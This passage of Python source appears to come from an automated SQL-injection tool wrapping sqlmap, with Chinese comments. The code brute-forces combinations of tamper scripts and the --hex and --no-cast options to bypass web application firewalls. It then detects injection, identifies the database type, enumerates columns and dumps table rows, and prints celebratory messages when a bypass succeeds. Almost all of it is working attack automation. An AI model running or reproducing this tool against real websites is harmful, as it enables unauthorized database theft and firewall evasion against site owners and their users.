1241 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1242 | pass
1243 | else:
1244 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1245 | " -T " + table_name + " --columns")
1246 | current_finished_command_list.append(
1247 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1248 | update_config_file_key_value(self.log_config_file, 'default',
1249 | 'finished_command_list', current_finished_command_list)
1250 |
1251 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1252 | if has_column_name == 1:
1253 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1254 | tamper_string, 'red')
1255 | flag = 1
1256 |
1257 | if flag == 0:
1258 | current_finished_command_list = eval(get_key_value_from_config_file(
1259 | self.log_config_file, 'default', 'finished_command_list'))
1260 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1261 | pass
1262 | else:
1263 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1264 | " -T " + table_name + " --columns")
1265 | current_finished_command_list.append(
1266 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1267 | update_config_file_key_value(self.log_config_file, 'default',
1268 | 'finished_command_list', current_finished_command_list)
1269 |
1270 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1271 | if has_column_name == 1:
1272 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名" %
1273 | tamper_string, 'red')
1274 | flag = 1
1275 |
1276 | if flag == 0:
1277 | if self.has_good_sqli_type == 1:
1278 | current_finished_command_list = eval(get_key_value_from_config_file(
1279 | self.log_config_file, 'default', 'finished_command_list'))
1280 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1281 | pass
1282 | else:
1283 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1284 | " -T " + table_name + " --columns")
1285 | current_finished_command_list.append(
1286 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1287 | update_config_file_key_value(self.log_config_file, 'default',
1288 | 'finished_command_list', current_finished_command_list)
1289 |
1290 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1291 | if has_column_name == 1:
1292 | self.output.good_print(
1293 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1294 | flag = 1
1295 | update_config_file_key_value(self.log_config_file, 'default',
1296 | 'hex_or_no_cast', ['--hex'])
1297 |
1298 | if flag == 0:
1299 | current_tamper_list = eval(get_key_value_from_config_file(
1300 | self.log_config_file, 'default', 'finished_command_list'))
1301 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1302 | pass
1303 | else:
1304 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1305 | " -T " + table_name + " --columns")
1306 | current_finished_command_list.append(
1307 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1308 | update_config_file_key_value(self.log_config_file, 'default',
1309 | 'finished_command_list', current_finished_command_list)
1310 |
1311 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1312 | if has_column_name == 1:
1313 | self.output.good_print(
1314 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名" % tamper_string, 'red')
1315 | flag = 1
1316 | update_config_file_key_value(self.log_config_file, 'default',
1317 | 'hex_or_no_cast', ['--hex'])
1318 |
1319 | if flag == 0:
1320 | if self.has_good_sqli_type == 1:
1321 | current_finished_command_list = eval(get_key_value_from_config_file(
1322 | self.log_config_file, 'default', 'finished_command_list'))
1323 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns" in current_finished_command_list:
1324 | pass
1325 | else:
1326 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1327 | " -T " + table_name + " --columns")
1328 | current_finished_command_list.append(
1329 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --columns")
1330 | update_config_file_key_value(self.log_config_file, 'default',
1331 | 'finished_command_list', current_finished_command_list)
1332 |
1333 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1334 | if has_column_name == 1:
1335 | self.output.good_print(
1336 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1337 | flag = 1
1338 | update_config_file_key_value(
1339 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1340 |
1341 | if flag == 0:
1342 | current_finished_command_list = eval(get_key_value_from_config_file(
1343 | self.log_config_file, 'default', 'finished_command_list'))
1344 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns" in current_finished_command_list:
1345 | pass
1346 | else:
1347 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1348 | " -T " + table_name + " --columns")
1349 | current_finished_command_list.append(
1350 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --columns")
1351 | update_config_file_key_value(self.log_config_file, 'default',
1352 | 'finished_command_list', current_finished_command_list)
1353 |
1354 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1355 | if has_column_name == 1:
1356 | self.output.good_print(
1357 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名" % tamper_string, 'red')
1358 | flag = 1
1359 | update_config_file_key_value(
1360 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1361 |
1362 | else:
1363 | # 当前已经获取--hex或者--no-cast选项
1364 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1365 | hex_or_no_cast = eval(get_key_value_from_config_file(
1366 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1367 | if self.has_good_sqli_type == 1:
1368 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1369 |
1370 | current_finished_command_list = eval(get_key_value_from_config_file(
1371 | self.log_config_file, 'default', 'finished_command_list'))
1372 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1373 | pass
1374 | else:
1375 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1376 | " -T " + table_name + " --columns")
1377 | current_finished_command_list.append(
1378 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1379 | update_config_file_key_value(self.log_config_file, 'default',
1380 | 'finished_command_list', current_finished_command_list)
1381 |
1382 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1383 | if has_column_name == 1:
1384 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1385 | (tamper_string, hex_or_no_cast), 'red')
1386 | flag = 1
1387 |
1388 | if flag == 0:
1389 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1390 | current_finished_command_list = eval(get_key_value_from_config_file(
1391 | self.log_config_file, 'default', 'finished_command_list'))
1392 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns" in current_finished_command_list:
1393 | pass
1394 | else:
1395 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1396 | " -T " + table_name + " --columns")
1397 | current_finished_command_list.append(
1398 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --columns")
1399 | update_config_file_key_value(self.log_config_file, 'default',
1400 | 'finished_command_list', current_finished_command_list)
1401 |
1402 | has_column_name = self.get_column_name_from_log_file(self.log_file)
1403 | if has_column_name == 1:
1404 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名" %
1405 | (tamper_string, hex_or_no_cast), 'red')
1406 | flag = 1
1407 |
1408 | if flag == 1:
1409 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1410 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1411 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1412 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1413 | if "," not in tamper_string:
1414 | # 当前使用的tamper_string只有一个tamper
1415 | update_config_file_key_value(self.log_config_file, 'default',
1416 | 'tamper_list', [tamper_string])
1417 | else:
1418 | # 当前使用的tamper_string有多个tamper
1419 | update_config_file_key_value(self.log_config_file, 'default',
1420 | 'tamper_list', tamper_string.split(","))
1421 | # return 1代表当前tamper达到了目的
1422 | return 1
1423 |
1424 | # return 0代表当前tamper没有达到目的
1425 | return 0
1426 |
1427 | if forwhat == 'entries':
1428 | # 为了获取一个数据库的一个表的所有列的所有具体内容[一个表的具体数据]而运行的test_tamper_string
1429 | flag = 0
1430 | self.output.good_print("现在尝试用tamper来获取当前数据库的表的列名的具体数据...", 'green')
1431 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
1432 | #db_name = self.get_db_name_from_log_file(self.log_file)[0]
1433 | table_name = self.get_table_name_from_log_file(self.log_file)
1434 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1435 | # 当前还没有获取--hex或者--no-cast选项
1436 | if self.has_good_sqli_type == 1:
1437 | current_finished_command_list = eval(get_key_value_from_config_file(
1438 | self.log_config_file, 'default', 'finished_command_list'))
1439 | if self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1440 | pass
1441 | else:
1442 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=USE" +
1443 | " -T " + table_name + " --dump --stop 3")
1444 | current_finished_command_list.append(
1445 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1446 | update_config_file_key_value(self.log_config_file, 'default',
1447 | 'finished_command_list', current_finished_command_list)
1448 |
1449 | has_entries = self.get_entries_from_log_file(self.log_file)
1450 | if has_entries == 1:
1451 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1452 | self.sm_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1453 | self.output.good_print(
1454 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1455 | flag = 1
1456 |
1457 | if flag == 0:
1458 | current_finished_command_list = eval(get_key_value_from_config_file(
1459 | self.log_config_file, 'default', 'finished_command_list'))
1460 | if self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1461 | pass
1462 | else:
1463 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper + " --technique=BQT" +
1464 | " -T " + table_name + " --dump --stop 3")
1465 | current_finished_command_list.append(
1466 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1467 | update_config_file_key_value(self.log_config_file, 'default',
1468 | 'finished_command_list', current_finished_command_list)
1469 |
1470 | has_entries = self.get_entries_from_log_file(self.log_file)
1471 | if has_entries == 1:
1472 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1473 | self.sm_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1474 | self.output.good_print(
1475 | "恭喜大爷!!! 使用当前tamper:%s获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1476 | flag = 1
1477 |
1478 | if flag == 0:
1479 | if self.has_good_sqli_type == 1:
1480 | current_finished_command_list = eval(get_key_value_from_config_file(
1481 | self.log_config_file, 'default', 'finished_command_list'))
1482 | if self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1483 | pass
1484 | else:
1485 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=USE" +
1486 | " -T " + table_name + " --dump --stop 3")
1487 | current_finished_command_list.append(
1488 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1489 | update_config_file_key_value(self.log_config_file, 'default',
1490 | 'finished_command_list', current_finished_command_list)
1491 |
1492 | has_entries = self.get_entries_from_log_file(self.log_file)
1493 | if has_entries == 1:
1494 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1495 | self.sm_hex_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1496 | self.output.good_print(
1497 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1498 | flag = 1
1499 | update_config_file_key_value(self.log_config_file, 'default',
1500 | 'hex_or_no_cast', ['--hex'])
1501 |
1502 | if flag == 0:
1503 | current_finished_command_list = eval(get_key_value_from_config_file(
1504 | self.log_config_file, 'default', 'finished_command_list'))
1505 | if self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1506 | pass
1507 | else:
1508 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper + " --technique=BQT" +
1509 | " -T " + table_name + " --dump --stop 3")
1510 | current_finished_command_list.append(
1511 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1512 | update_config_file_key_value(self.log_config_file, 'default',
1513 | 'finished_command_list', current_finished_command_list)
1514 |
1515 | has_entries = self.get_entries_from_log_file(self.log_file)
1516 | if has_entries == 1:
1517 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1518 | self.sm_hex_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1519 | self.output.good_print(
1520 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1521 | flag = 1
1522 | update_config_file_key_value(self.log_config_file, 'default',
1523 | 'hex_or_no_cast', ['--hex'])
1524 |
1525 | if flag == 0:
1526 | if self.has_good_sqli_type == 1:
1527 | current_finished_command_list = eval(get_key_value_from_config_file(
1528 | self.log_config_file, 'default', 'finished_command_list'))
1529 | if self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1530 | pass
1531 | else:
1532 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=USE" +
1533 | " -T " + table_name + " --dump --stop 3")
1534 | current_finished_command_list.append(
1535 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3")
1536 | update_config_file_key_value(self.log_config_file, 'default',
1537 | 'finished_command_list', current_finished_command_list)
1538 |
1539 | has_entries = self.get_entries_from_log_file(self.log_file)
1540 | if has_entries == 1:
1541 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1542 | self.sm_no_cast_command_with_tamper + " --technique=USE" + " -T " + table_name + " --dump --stop 3"])
1543 | self.output.good_print(
1544 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1545 | flag = 1
1546 | update_config_file_key_value(
1547 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1548 |
1549 | if flag == 0:
1550 | current_finished_command_list = eval(get_key_value_from_config_file(
1551 | self.log_config_file, 'default', 'finished_command_list'))
1552 | if self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1553 | pass
1554 | else:
1555 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper + " --technique=BQT" +
1556 | " -T " + table_name + " --dump --stop 3")
1557 | current_finished_command_list.append(
1558 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3")
1559 | update_config_file_key_value(self.log_config_file, 'default',
1560 | 'finished_command_list', current_finished_command_list)
1561 |
1562 | has_entries = self.get_entries_from_log_file(self.log_file)
1563 | if has_entries == 1:
1564 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1565 | self.sm_no_cast_command_with_tamper + " --technique=BQT" + " -T " + table_name + " --dump --stop 3"])
1566 | self.output.good_print(
1567 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项获得了当前数据库的表的列名的具体数据" % tamper_string, 'red')
1568 | flag = 1
1569 | update_config_file_key_value(
1570 | self.log_config_file, 'default', 'hex_or_no_cast', ['--no-cast'])
1571 |
1572 | else:
1573 | # 当前已经获取--hex或者--no-cast选项
1574 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1575 | hex_or_no_cast = eval(get_key_value_from_config_file(
1576 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1577 | if self.has_good_sqli_type == 1:
1578 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=USE"
1579 |
1580 | current_finished_command_list = eval(get_key_value_from_config_file(
1581 | self.log_config_file, 'default', 'finished_command_list'))
1582 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1583 | pass
1584 | else:
1585 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1586 | " -T " + table_name + " --dump --stop 3")
1587 | current_finished_command_list.append(
1588 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1589 | update_config_file_key_value(self.log_config_file, 'default',
1590 | 'finished_command_list', current_finished_command_list)
1591 |
1592 | has_entries = self.get_entries_from_log_file(self.log_file)
1593 | if has_entries == 1:
1594 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1595 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1596 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1597 | (tamper_string, hex_or_no_cast), 'red')
1598 | flag = 1
1599 |
1600 | if flag == 0:
1601 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast + " --technique=BQT"
1602 | current_finished_command_list = eval(get_key_value_from_config_file(
1603 | self.log_config_file, 'default', 'finished_command_list'))
1604 | if sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3" in current_finished_command_list:
1605 | pass
1606 | else:
1607 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper +
1608 | " -T " + table_name + " --dump --stop 3")
1609 | current_finished_command_list.append(
1610 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3")
1611 | update_config_file_key_value(self.log_config_file, 'default',
1612 | 'finished_command_list', current_finished_command_list)
1613 |
1614 | has_entries = self.get_entries_from_log_file(self.log_file)
1615 | if has_entries == 1:
1616 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [
1617 | sm_hex_or_no_cast_command_with_tamper + " -T " + table_name + " --dump --stop 3"])
1618 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项获得了当前数据库的表的列名的具体数据" %
1619 | (tamper_string, hex_or_no_cast), 'red')
1620 | flag = 1
1621 |
1622 | if flag == 1:
1623 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
1624 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
1625 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
1626 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
1627 | if "," not in tamper_string:
1628 | # 当前使用的tamper_string只有一个tamper
1629 | update_config_file_key_value(self.log_config_file, 'default',
1630 | 'tamper_list', [tamper_string])
1631 | else:
1632 | # 当前使用的tamper_string有多个tamper
1633 | update_config_file_key_value(self.log_config_file, 'default',
1634 | 'tamper_list', tamper_string.split(","))
1635 | # return 1代表当前tamper达到了目的
1636 | return 1
1637 |
1638 | # return 0代表当前tamper没有达到目的
1639 | return 0
1640 |
1641 | def get_from_tuple(self, the_tuple):
1642 | out = ""
1643 | for i in range(len(the_tuple)):
1644 | out += (the_tuple[i] + ',')
1645 | return out[:-1]
1646 |
1647 | def run_all_comb(self, db_list, forwhat, n=0):
1648 | # 为了forwhat的目的进行排列组合绕过waf,达到目的则返回1,否则返回0
1649 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1650 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1651 | # n代表几个组合,eg,n=3代表任意3个tamper以内的组合(包含任意1个,任意2个,任意3个tamper的组合)
1652 | # n缺省值为0,代表获取db_list这个列表的长度的值的任意组合
1653 | import itertools
1654 | if n != 0:
1655 | for i in range(1, n + 1):
1656 | tmp_list = list(itertools.combinations(db_list, i))
1657 | for j in range(len(tmp_list)):
1658 | tamper_string = self.get_from_tuple(tmp_list[j])
1659 | make_it = self.test_tamper_string(tamper_string, forwhat)
1660 | self.try_times += 1
1661 | print(self.try_times)
1662 | if make_it == 1:
1663 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1664 | return 1
1665 | continue
1666 | if n == 0:
1667 | for i in range(1, len(db_list) + 1):
1668 | tmp_list = list(itertools.combinations(db_list, i))
1669 | for j in range(len(tmp_list)):
1670 | tamper_string = self.get_from_tuple(tmp_list[j])
1671 | make_it = self.test_tamper_string(tamper_string, forwhat)
1672 | self.try_times += 1
1673 | print(self.try_times)
1674 | if make_it == 1:
1675 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1676 | return 1
1677 | continue
1678 | return 0
1679 |
1680 | def get_log_file_need_tamper(self):
1681 | # 获取log文件所需tamper,当log文件中有内容时说明有sqli,log文件内容为空说明url不存在sqli,进入这个函数代表已经
1682 | # 执行过sm "url"
1683 | # 成功检测到url有sqli漏洞返回1,否则返回0
1684 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1685 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1686 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1687 | # 如果当前函数没有达到目的则认为目标url不存在sqli漏洞,不再进行当前函数以后的函数检测
1688 | if self.check_log_has_content(self.log_file) == True:
1689 | self.output.good_print(
1690 | "上次已经测试过这个目标url,并且已经得到有内容的log_file了,也即已经检测出该url是有sqli漏洞的,略过当前函数的处理过程", 'red')
1691 | return 1
1692 | else:
1693 | self.output.good_print("正常的注入语句无法检测到有sqli注入", 'green')
1694 | self.output.good_print("尝试用--hex选项再检测是否有sqli注入...", 'green')
1695 | current_finished_command_list = eval(get_key_value_from_config_file(
1696 | self.log_config_file, 'default', 'finished_command_list'))
1697 | if self.sm_hex_command in current_finished_command_list:
1698 | pass
1699 | else:
1700 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1701 | current_finished_command_list.append(self.sm_hex_command)
1702 | update_config_file_key_value(self.log_config_file, 'default',
1703 | 'finished_command_list', current_finished_command_list)
1704 |
1705 | if self.check_log_has_content(self.log_file) == True:
1706 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了该url有sqli注入", 'red')
1707 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1708 | update_config_file_key_value(
1709 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1710 | return 1
1711 |
1712 | self.output.good_print("尝试用--no-cast选项再检测是否有sqli注入...", 'green')
1713 | current_finished_command_list = eval(get_key_value_from_config_file(
1714 | self.log_config_file, 'default', 'finished_command_list'))
1715 | if self.sm_no_cast_command in current_finished_command_list:
1716 | pass
1717 | else:
1718 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1719 | current_finished_command_list.append(self.sm_no_cast_command)
1720 | update_config_file_key_value(self.log_config_file, 'default',
1721 | 'finished_command_list', current_finished_command_list)
1722 |
1723 | if self.check_log_has_content(self.log_file) == True:
1724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1725 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1726 | update_config_file_key_value(self.log_config_file, 'default',
1727 | 'hex_or_no_cast', ['--no-cast'])
1728 | return 1
1729 |
1730 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper检测该url是否有slqi注入...", 'green')
1731 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1732 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1733 |
1734 | for each in tamper_list:
1735 | each_list = [each]
1736 | # 下面为了得到有内容的log_file而进行run_all_comb
1737 | make_it = self.run_all_comb(each_list, 'log_file')
1738 | if make_it == 1:
1739 | # 下面代表已经获取了有内容的log_file对应的tamper
1740 | return 1
1741 | else:
1742 | continue
1743 | # 下面代表尝试每一个非组合tamper无法得到有内容的log_file
1744 | self.output.good_print(
1745 | "sorry,this url is no vulnerable in my eye,I will exit to save your time:)", 'red')
1746 | return 0
1747 |
1748 | def get_db_type_need_tamper(self):
1749 | # 获取[得到数据库类型,在此之前先进行了有内容的log_file的获取,也即检测出有sqli]所需tamper,
1750 | # 执行到这里说明已经检测到有漏洞了,但是可能没有检测到是什么数据库,于是进入这个函数
1751 | # 如果在进行这个函数之前已经得到了数据库,那么直接返回
1752 | # 成功获取数据库类型返回1,否则返回0
1753 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1754 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1755 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1756 | self.output.good_print("目前为止已经检测到目标url有sqli漏洞,现在尝试获取数据库类型...", 'yellow')
1757 | db_type = self.get_db_type_from_log_file(self.log_file)
1758 | if db_type != 0:
1759 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库类型了,在之前的尝试检测出目标url有sqli漏洞的过程中已经得到了数据库类型", 'red')
1760 | return 1
1761 | else:
1762 | # 之前没有得到数据库类型,现在尝试所有的非组合tamper获取数据库类型,直到所有非组合的tamper尝试完毕
1763 | # 这里用于获取数据库类型,所以只尝试每种非组合的tamper,如果尝试完还得不到则默认数据库类型为MySQL
1764 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1765 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1766 | self.output.good_print("尝试用--hex选项再获取数据库类型...", 'green')
1767 | current_finished_command_list = eval(get_key_value_from_config_file(
1768 | self.log_config_file, 'default', 'finished_command_list'))
1769 | if self.sm_hex_command in current_finished_command_list:
1770 | pass
1771 | else:
1772 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1773 | current_finished_command_list.append(self.sm_hex_command)
1774 | update_config_file_key_value(self.log_config_file, 'default',
1775 | 'finished_command_list', current_finished_command_list)
1776 |
1777 | if self.get_db_type_from_log_file(self.log_file) != 0:
1778 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了数据库类型", 'red')
1779 | update_config_file_key_value(
1780 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1781 | return 1
1782 |
1783 | self.output.good_print("尝试用--no-cast选项再获取数据库类型...", 'green')
1784 | current_finished_command_list = eval(get_key_value_from_config_file(
1785 | self.log_config_file, 'default', 'finished_command_list'))
1786 | if self.sm_no_cast_command in current_finished_command_list:
1787 | pass
1788 | else:
1789 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1790 | current_finished_command_list.append(self.sm_no_cast_command)
1791 | update_config_file_key_value(self.log_config_file, 'default',
1792 | 'finished_command_list', current_finished_command_list)
1793 |
1794 | if self.get_db_type_from_log_file(self.log_file) != 0:
1795 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1796 | update_config_file_key_value(self.log_config_file, 'default',
1797 | 'hex_or_no_cast', ['--no-cast'])
1798 | return 1
1799 | else:
1800 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
1801 | # 当前get_db_type_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1802 | hex_or_no_cast = eval(get_key_value_from_config_file(
1803 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1804 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1805 | current_finished_command_list = eval(get_key_value_from_config_file(
1806 | self.log_config_file, 'default', 'finished_command_list'))
1807 | if sm_hex_or_no_cast_command in current_finished_command_list:
1808 | pass
1809 | else:
1810 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
1811 | current_finished_command_list.append(sm_hex_or_no_cast_command)
1812 | update_config_file_key_value(self.log_config_file, 'default',
1813 | 'finished_command_list', current_finished_command_list)
1814 |
1815 | if self.get_db_type_from_log_file(self.log_file) != 0:
1816 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库类型" %
1817 | hex_or_no_cast, 'red')
1818 | return 1
1819 |
1820 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper获取数据库类型...", 'green')
